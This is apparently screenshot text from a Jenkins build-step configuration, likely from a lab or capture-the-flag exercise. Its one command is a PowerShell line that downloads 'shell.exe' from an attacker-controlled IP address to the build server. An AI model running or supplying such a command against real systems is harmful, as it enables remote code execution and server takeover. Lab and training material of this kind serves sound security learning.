 Inspect build log for published Gradle build scans
With Ant
Build
X
Execute Windows batch command
Command
powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.10.136.172:8000
/shell.exe','shell.exe')"
See the list of available environment variables
Advanced...
Add build step
Save
Apply